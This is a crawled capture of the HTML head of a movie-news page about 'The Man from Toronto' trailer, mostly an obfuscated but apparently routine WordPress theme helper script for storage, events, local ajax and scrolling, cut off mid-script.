

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/
body_size: 46201
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>The Man from Toronto Trailer (2022) &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var 